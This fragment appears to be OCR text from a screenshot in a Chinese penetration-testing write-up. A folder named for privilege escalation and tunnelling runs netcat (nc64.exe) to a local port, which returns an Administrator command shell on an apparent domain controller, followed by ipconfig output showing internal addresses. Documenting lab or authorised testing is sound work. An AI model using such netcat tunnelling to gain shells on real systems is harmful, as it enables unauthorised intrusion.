 G:\Tool\privilegesescalation\隧道\netcat-1.11>nc64.exe 127.0.0.1 12138
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.DC>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::55df:acae:76c2:f3d8%14
IPv4 地址 . . . . . . . . . . . . : 10.1.1.98
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::493d:c4c:e0a0:92e7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.98
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{E7A78131-50F5-40C6-B497-25EBABD672EB}: